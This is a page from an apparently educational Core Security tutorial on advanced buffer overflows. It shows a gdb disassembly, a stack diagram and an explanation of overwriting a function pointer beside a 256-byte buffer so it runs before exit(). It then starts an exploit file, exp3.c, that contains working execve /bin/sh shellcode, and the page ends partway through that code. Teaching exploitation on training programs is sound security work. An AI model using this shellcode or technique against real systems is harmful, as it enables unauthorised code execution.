Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
0x80484c0 <main+48>:    add    $0x10,%esp
0x80484c3 <main+51>:    add    $0xfffffff4,%esp
0x80484c6 <main+54>:    mov    0xc(%ebp),%eax
0x80484c9 <main+57>:    add    $0x8,%eax
0x80484cc <main+60>:    mov    (%eax),%edx
0x80484ce <main+62>:    push   %edx
0x80484cf <main+63>:    mov    0xfffffffc(%ebp),%ebx
0x80484d2 <main+66>:    call   *%ebx
0x80484d4 <main+68>:    add    $0x10,%esp
0x80484d7 <main+71>:    add    $0xfffffff4,%esp
0x80484da <main+74>:    push   $0x1
0x80484dc <main+76>:    call   0x804838c <exit>
0x80484e1 <main+81>:    add    $0x10,%esp
0x80484e4 <main+84>:    mov    0xfffffee8(%ebp),%ebx
0x80484ea <main+90>:    leave
0x80484eb <main+91>:    ret
End of assembler dump.
(gdb) q
The program is running.  Exit anyway? (y or n) y
user@CoreLabs:~/gera$
4 bytes Address of fn() buf[256] BBBBBBBB BBBBBBBB BBBBBBBB BBBBBBBB Stack grows this way buffer is overflowed this way up
In order to successfully exploit this example, attacker must not allow execution of system call exit() at address 0x080484dc. Since the address of function fn() is pushed on the stack (at 0x080484a1) just before buf[256] it can be overwritten and will be executed at 0x080484d2 before exit().
This exploit may seem like the exploit from first example. However there is one main difference that should be spotted. Here we overflow address of a function that is executed in the program flow, not return address.
Exploit may look like this:
/*
** exp3.c
** Coded by CoreSecurity – info@core-sec.com
**/

#include <string.h>
#include <unistd.h>

#define BUFSIZE 261

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
10